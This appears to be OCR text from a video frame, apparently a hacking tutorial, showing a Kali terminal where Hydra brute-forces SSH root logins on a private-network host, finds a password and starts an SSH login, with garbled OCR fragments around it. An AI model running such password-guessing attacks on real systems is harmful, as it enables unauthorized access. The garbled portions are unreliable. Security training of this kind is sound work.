 8 7EF07 E 8F67E6 E56 E5 D4C
8907 F0
Trash
File System
Home
root@kali: /usr/share/wordlists
File Actions Edit View Help
[ATTEMPT] target 192.168.1.66 - login "root" - pass "naruto" - 88 of 14344399 [child 4] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "summer" - 89 of 14344399 [child 1] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "sweety" - 90 of 14344399 [child 8] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "spongebob" - 91 of 14344399 [child 15] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "joseph" - 92 of 14344399 [child 6] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "junior" - 93 of 14344399 [child 9] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "softball" - 94 of 14344399 [child 5] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "taylor" - 95 of 14344399 [child 3] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "yellow" - 96 of 14344399 [child 13] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "daniela" - 97 of 14344399 [child 7] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "junior" - 97 of 14344399 [child 9] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "joseph" - 97 of 14344399 [child 6] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "softball" - 97 of 14344399 [child 5] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "softball" - 97 of 14344399 [child 5] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "lauren" - 98 of 14344399 [child 0] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "mickey" - 99 of 14344399 [child 11] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "taylor" - 99 of 14344399 [child 3] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "princesa" - 100 of 14344399 [child 10] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "alexandra" - 101 of 14344399 [child 14] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "alexis" - 102 of 14344399 [child 2] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "jesus" - 103 of 14344399 [child 4] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "estrella" - 104 of 14344399 [child 12] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "miguel" - 105 of 14344399 [child 15] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "william" - 106 of 14344399 [child 1] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "thomas" - 107 of 14344399 [child 8] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "beautiful" - 108 of 14344399 [child 9] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "mylove" - 109 of 14344399 [child 6] (0/1)
[22][ssh] host: 192.168.1.66 login: root password: beautiful
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 14:41:27
[/usr/share/wordlists]
ssh root@192.168.1.66
root@192.168.1.66's password:
SHURE
EF6D 6DE5DE5CD45DE5
SUBSCRIBED
4BC4BC3 4 23AB2AB29A12AB2